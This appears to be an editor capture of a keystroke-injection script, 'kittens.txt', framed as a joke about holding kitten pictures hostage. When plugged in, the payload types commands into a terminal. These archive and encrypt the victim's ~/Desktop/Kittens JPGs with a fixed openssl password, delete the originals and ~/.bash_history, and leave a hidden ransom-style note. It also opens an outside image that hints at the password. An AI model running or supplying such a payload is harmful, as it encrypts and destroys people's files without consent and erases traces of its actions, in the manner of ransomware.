 kittens.txt
1 REM Holding your kitten pictures hostage
2 DELAY 1000
3 GUI SPACE
4 STRING terminal
5 ENTER
6 DELAY 500
7 STRING find ~/Desktop/Kittens -name *.jpg | tar -czf b.tar.gz -T -
8 ENTER
9 DELAY 100
10 STRING openssl aes-256-cbc -e -in b.tar.gz -out ~/Desktop/Kittens/iHaveYourKittensHere
11 ENTER
12 STRING samurai pizza cats
13 ENTER
14 STRING samurai pizza cats
15 ENTER
16 STRING rm b.tar.gz ~/Desktop/Kittens/*.jpg ~/.bash_history
17 ENTER
18 STRING clear
19 ENTER
20 STRING echo "To get back your kittens open a terminal and enter: openssl aes-256-cbc -d -in ~/Desktop/Kittens/iHaveYourKittensHere -out ~/Desktop/Kittens/b.tar The password is the name of this show in the image displayed in your browser" > ~/Desktop/Kittens/.README.txt
21 ENTER
22 STRING clear
23 ENTER
24 STRING open http://www.dannymares.nl/images/pose.jpg ~/Desktop/Kittens/.README.txt
25 ENTER
26
kittens.txt 26:1 LF UTF-8 Plain Text 0 files